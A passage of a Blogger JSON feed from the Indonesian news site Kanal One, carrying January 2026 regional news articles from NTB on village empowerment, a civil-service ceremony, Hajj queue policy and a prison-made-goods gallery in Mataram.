Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5429757834027239358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5429757834027239358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/laskar-sasak-nyatakan-dukungan-gubernur.html","title":"Laskar Sasak Nyatakan Dukungan, Gubernur NTB Terima Simbol Kepercayaan Adat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3895552077995020075"},"published":{"$t":"2026-01-19T20:16:00.000+08:00"},"updated":{"$t":"2026-01-19T20:16:02.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Pemerintah Provinsi Nusa Tenggara Barat (NTB) bersama Universitas Mataram (Unram) memperkuat sinergi dan kolaborasi dalam mendukung keberhasilan Program Desa Berdaya melalui Program Profesor Berdampak yang diinisiasi oleh Universitas Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak merupakan inisiatif akademik Universitas Mataram yang mendorong para guru besar dan profesor untuk terlibat secara aktif dan berkelanjutan dalam kegiatan pengabdian serta pemberdayaan masyarakat desa.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal, menyatakan dukungan penuh terhadap sinergi tersebut saat menerima audiensi Rektor Terpilih Universitas Mataram, Prof. Sukardi, di Ruang Kerja Gubernur NTB, Senin (19\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB yang akrab disapa Miq Iqbal mengapresiasi langkah Universitas Mataram sebagai perguruan tinggi pertama dan tertua di NTB dalam menghadirkan program yang berdampak langsung bagi masyarakat. Menurutnya, penguatan pembangunan desa akan lebih efektif apabila dilaksanakan melalui kolaborasi antara pemerintah daerah dan kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak yang menugaskan para guru besar untuk membina desa atau wilayah tertentu secara berkelanjutan dinilai sejalan dengan Program Desa Berdaya yang dijalankan Pemerintah Provinsi NTB, yang berfokus pada pengembangan potensi desa dan pengentasan kemiskinan ekstrem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Kami memiliki Program Desa Berdaya dan ini sangat memungkinkan untuk disinkronkan. Target akhirnya adalah desa-desa tersebut mampu keluar dari kemiskinan ekstrem,” tegas Gubernur.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMiq Iqbal juga berharap keterlibatan mahasiswa, khususnya melalui program Kuliah Kerja Nyata (KKN), dapat memperkuat implementasi program tersebut. Menurutnya, mahasiswa akan memperoleh pembelajaran yang lebih komprehensif terkait perencanaan dan pelaksanaan pembangunan desa berbasis keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini sangat baik bagi adik-adik mahasiswa KKN agar lebih objektif dan memahami logika pembangunan desa, karena mereka bekerja dalam tim dengan perencanaan yang jelas dan berbasis akademik,” jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bentuk apresiasi, Gubernur NTB menyampaikan rencana pemberian sertifikat khusus bagi mahasiswa yang terlibat dalam kolaborasi Program Desa Berdaya dan Profesor Berdampak. Sertifikat tersebut diharapkan dapat menjadi nilai tambah dan portofolio bagi mahasiswa ketika memasuki dunia kerja.\u003Cbr \/\u003E\u003Cbr \/\u003E“Nanti akan kita terbitkan sertifikat tambahan bahwa mereka pernah terlibat langsung dalam proyek Desa Berdaya, sehingga memiliki rekam jejak dan pengalaman nyata,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Rektor Terpilih Universitas Mataram, Prof. Sukardi, menjelaskan bahwa Program Profesor Berdampak merupakan wujud komitmen Universitas Mataram dalam mengimplementasikan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Insyaallah, sinergi dan kolaborasi ini akan memberikan dampak nyata bagi pembangunan NTB, yang dimulai dari desa-desa yang berdaya,” ungkap pria kelahiran Lombok Timur tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3895552077995020075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html","title":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7377439611930554000"},"published":{"$t":"2026-01-19T20:11:00.003+08:00"},"updated":{"$t":"2026-01-19T20:11:27.912+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"944\" data-original-width=\"1280\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/w400-h295\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat, Dr. H. Lalu Muhamad Iqbal, yang diwakili oleh Pelaksana Harian (Plh.) Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, memimpin Upacara Hari Kesadaran Nasional yang dilaksanakan di Lapangan Bumi Gora, Kantor Gubernur NTB, pada Senin (19\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam amanatnya, Plh. Sekda NTB menyampaikan sejumlah catatan penting yang perlu menjadi perhatian seluruh perangkat daerah di lingkungan Pemerintah Provinsi NTB. Salah satunya terkait dengan pemberlakuan Struktur Organisasi dan Tata Kerja (SOTK) yang akan mulai efektif pada 1 Januari. Ia mengimbau kepada seluruh aparatur sipil negara (ASN), khususnya yang berada pada organisasi perangkat daerah (OPD) yang mengalami penyesuaian SOTK, agar segera beradaptasi dengan lingkungan dan tugas kerja yang baru sebagai bagian dari proses organisasi pemerintahan.\u003Cbr \/\u003E\u003Cbr \/\u003EPlh. Sekda juga menyampaikan bahwa masih terdapat beberapa OPD yang fasilitas penunjangnya belum sepenuhnya lengkap. Pemerintah Provinsi NTB, lanjutnya, terus berupaya melengkapi sarana dan prasarana tersebut agar seluruh OPD dapat memberikan pelayanan publik secara optimal dan merata.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, Plh. Sekda NTB menyoroti kondisi kebencanaan yang terjadi di NTB dalam beberapa waktu terakhir. Pemerintah Provinsi NTB telah menyiapkan anggaran Belanja Tidak Terduga (BTT) sebesar Rp16 miliar untuk penanganan dampak bencana banjir dan angin puting beliung yang melanda lima kabupaten\/kota, yakni Kabupaten Bima, Dompu, Lombok Tengah, Lombok Barat, dan Lombok Timur.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Ini merupakan bagian dari komitmen Pemerintah Provinsi NTB dalam memberikan standar pelayanan terbaik dalam penanggulangan bencana serta memastikan kehadiran pemerintah di setiap kondisi darurat yang terjadi di wilayah NTB,” tegasnya.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUpacara Kesadaran Nasional tersebut diakhiri dengan penyerahan tabungan masa tua kepada sejumlah ASN di lingkungan Pemerintah Provinsi NTB yang telah memasuki masa purna tugas, sebagai bentuk apresiasi atas pengabdian dan dedikasi selama menjalankan tugas sebagai abdi negara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7377439611930554000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7377439611930554000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7377439611930554000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html","title":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/s72-w400-h295-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1427411926552437169"},"published":{"$t":"2026-01-19T13:12:00.000+08:00"},"updated":{"$t":"2026-01-19T13:12:03.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s6720\/IRFN8452.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/w640-h426\/IRFN8452.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E — Menteri Haji dan Umrah, KH Mochamad Irfan Yusuf menegaskan bahwa penyelenggaraan ibadah haji saat ini sepenuhnya dijalankan berdasarkan nomor porsi dan urutan pendaftaran, sehingga tidak ada lagi peluang bagi calon jemaah untuk berangkat dengan cara melompati antrean.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenegasan tersebut disampaikan Menhaj yang akrab disapa Gus Irfan, saat menghadiri Temu Alumni IKAPETE (Ikatan Alumni Keluarga Pesantren Tebuireng) NTB sekaligus Silaturahmi Tokoh Agama dan Masyarakat Lombok Barat di Pesantren Sains Khairul Wadi Tebuireng Lombok, Jumat (16\/1\/2026).\u003C\/p\u003E\u003Cp\u003EDalam lawatannya ke Lombok, Menhaj didampingi sejumlah jajarannya. Di antaranya, Dirjen PEEH, Prof. Jaenal Effendi, M. Henikam, Gibran M.F skelaku TA, Karo Umum Slamet, dan pejabat Kementerian lainnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Dijaman saya tidak ada lagi istilah loncat nomor urut haji. kalau ada itu silahkan laporkan ke saya, lapor mereka (seraya menjuk dirjen yang menyertai,red) itu berarti ada apa-apanya,\" tegasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EGus Irfan menjelaskan, pemerintah terus melakukan pembenahan tata kelola haji, baik dari sisi regulasi, sistem antrean, maupun pengelolaan kuota. Upaya tersebut, menurut dia, mulai berdampak pada penurunan masa tunggu haji secara nasional, meskipun antrean di sejumlah daerah masih tergolong panjang.\u003C\/p\u003E\u003Cp\u003EUntuk Provinsi Nusa Tenggara Barat, Gus Irfan menyebut pemerintah berupaya menyesuaikan porsi kuota haji dengan kebutuhan masyarakat, mengingat tingginya minat dan panjangnya daftar tunggu jemaah di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003ESejumlah aspirasi juga disampaikan masyarakat, antara lain terkait kepastian antrean haji, transparansi kuota, serta perlindungan jemaah.\u003C\/p\u003E\u003Cp\u003ESelain membahas kebijakan haji, Gus Irfan juga menyinggung pentingnya pengembangan ekosistem ekonomi haji dan umrah. Ia menilai, penyelenggaraan haji tidak hanya menyangkut aspek ibadah, tetapi juga memiliki potensi besar dalam mendorong perekonomian umat, termasuk di daerah.\u003C\/p\u003E\u003Cp\u003E“Pak Presiden Parbowo berepesan ke saya, dana haji ini nilai sangat besar, jangan semuanya tumpah ke Saudi semua. Misalanya beras dari Idonesia, bumbu dan lain. Dan ini sudah berjalan dan akan terus kita tingkatkan,\" imbuhnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/s4176\/IRFN8561.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/w640-h426\/IRFN8561.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPenguatan ekosistem ekonomi haji di daerah menjadi langkah strategis agar manfaat ibadah haji tidak hanya dirasakan saat musim haji, tetapi juga mampu menggerakkan perekonomian masyarakat secara berkelanjutan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelain bertemu dengan masyarakat, gus Irfan juga bertemu dengan para alumni pesantren Tebuireng yang tergabung dalam IKAPETE NTB, sekaligus memperkuat sinergi antara pemerintah, pesantren, dan masyarakat dalam meningkatkan kualitas penyelenggaraan haji serta pengembangan ekonomi keumatan di daerah.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor: zet\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1427411926552437169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html","title":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s72-w640-h426-c\/IRFN8452.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6681959403188701880"},"published":{"$t":"2026-01-18T09:31:00.002+08:00"},"updated":{"$t":"2026-01-18T09:31:31.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s4160\/63771.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2767\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/w400-h266\/63771.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur NTB Lalu Muhamad Iqbal meresmikan Galeri Produk Warga Binaan Lembaga Pemasyarakatan (Lapas) yang berlokasi di Kampung Pas, Kota Mataram, Sabtu (17\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian tersebut ditandai dengan peninjauan galeri produk UMKM hasil karya warga binaan lapas dari berbagai kabupaten dan kota di NTB. Kampung Pas dirancang sebagai ruang kreatif yang memadukan aktivitas ekonomi, kuliner, dan hiburan.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengatakan Kampung Pas merupakan ruang berjualan UMKM dengan konsep santai dan inklusif, dilengkapi hiburan musik langsung yang terbuka untuk masyarakat umum.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kami meresmikan Kampung Pas, tempat UMKM berjualan dengan suasana santai dan live music. Yang paling istimewa, kawasan ini dibangun dan diisi oleh karya warga binaan,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EKampung Pas merupakan inisiatif Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB yang didukung seluruh kepala lapas se-NTB, dengan melibatkan warga binaan sejak proses pembangunan hingga pengelolaan produk.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengajak masyarakat Kota Mataram dan sekitarnya menjadikan Kampung Pas sebagai alternatif destinasi rekreasi sekaligus bentuk dukungan terhadap proses pembinaan warga binaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Bagi warga Mataram yang mencari tempat berkumpul dengan suasana nyaman, pilihan kuliner beragam, dan parkir mudah, Kampung Pas bisa menjadi pilihan, sekaligus ikut mendukung pembinaan warga binaan,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, keberadaan Kampung Pas menjadi wujud nyata pemberdayaan warga binaan melalui kegiatan produktif dan bernilai ekonomi, serta bagian dari upaya menyiapkan mereka agar lebih siap kembali dan berkontribusi di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ETurut hadir dalam peresmian tersebut Kepala Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB serta Plt. Kepala Biro Umum dan Administrasi Pimpinan Setda Provinsi NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6681959403188701880\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html#comment-form","title":"0 